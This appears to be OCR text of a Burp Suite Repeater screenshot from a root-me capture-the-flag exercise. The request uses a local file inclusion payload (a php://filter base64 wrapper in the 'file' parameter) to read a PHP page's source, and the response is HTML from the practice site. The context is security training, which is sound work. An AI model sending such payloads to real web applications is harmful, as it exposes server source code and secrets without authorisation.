 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn SAML Raider Certificates EsPReSSO
1 × +
Send Cancel < ▼ > ▼ Target: http://ctf30.root-me.or
Request
Pretty Raw Hex \n
1 GET /?file=php://filter/convert.base64-encode/resource=about.php
2 HTTP/1.1
3 Host: ctf30.root-me.org
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
6 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
7 webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en,en-US;q=0.9,de;q=0.8
10 Connection: close
11
Search... 0 highlights
Response
Pretty Raw Hex Render \n
##############################################################
################################## -->
61 <div class="content">
62 <!--
############################################################
#################################### -->
63 <h1>
About The Ether
</h1>
<font size="1px">
Updated October 14th, 2017.
</font>
64
65 <p>
The Ether is a research and development group determined
in advancing human health. We extend our mission to the
general population for volunteered testing to participate
in the contribution in understanding the human genome.
</p>
66
67 <p>
Through much sacrifice, we have manufactured an elixer
capable of extending human life and daily functions. We
are enthusiastic in making YOU better for decades to come.
If you are looking to donate your body for science,
contact us at wearethebody@theether.com.
</p>
68
69 </div>
70 <!--
##############################################################
The Ether is a research and development group determine 0 highlights
Inspector
Request attributes
Request query parame
Request body paramet
Request cookies
Request headers
Response headers
Done